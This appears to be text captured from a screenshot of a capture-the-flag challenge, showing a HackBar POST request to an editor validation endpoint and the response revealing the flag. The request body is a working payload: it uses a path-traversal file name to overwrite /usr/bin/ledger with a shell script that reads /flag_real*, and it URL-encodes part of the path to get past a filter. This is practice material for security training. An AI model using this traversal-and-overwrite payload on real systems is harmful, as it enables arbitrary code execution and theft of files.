 不安全 410db819-bbaf-4ae4-b699-3f8e9ade7539.node5.buuoj.cn:81/api/editor/validate 搜索 8
1 {
2 "errors": [],
3 "output": "DASCTF{Pa1SA_15_Gr3AT_Rceeee_mE_WOwoW0f814f2_okkkk123}\n"
4 }
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://410db819-bbaf-4ae4-b699-
3f8e9ade7539.node5.buuoj.cn:81/%61pi/editor/validate
Use POST method
enctype
application/json
Body
{"name":"../../../../../usr/bin/ledger",
"content":"#!/bin/sh\ncat /flag_real*"}